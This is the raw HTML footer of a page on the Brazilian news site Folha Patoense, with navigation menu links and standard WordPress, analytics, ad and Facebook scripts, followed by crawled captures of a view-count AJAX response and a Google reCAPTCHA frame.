	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970c466dd2be
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"301430","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "301430" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[301430]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.432 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 09:19:50 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"301430":14}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QJ_J_llsQlvRHIjrTLn3eA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997995645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>